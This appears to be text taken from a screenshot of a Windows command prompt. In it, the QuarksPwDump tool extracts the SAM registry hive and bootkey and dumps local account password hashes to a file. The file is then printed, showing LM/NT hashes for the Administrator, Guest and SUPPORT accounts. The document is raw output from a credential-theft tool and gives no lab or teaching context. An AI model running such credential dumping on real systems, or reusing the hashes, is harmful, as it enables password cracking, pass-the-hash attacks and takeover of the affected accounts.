 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 7FCCEC988348F3133409D4C6F08AB420
3 dumped accounts to c:\2.txt
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>type c:\2.txt
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:B4354178A5BE945EAA248C3027DD4A1A:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:D1AE675B13B8A98812AE49C35ABED055:::
C:\Documents and Settings\Administrator\Desktop\tools\QuarksPwDump>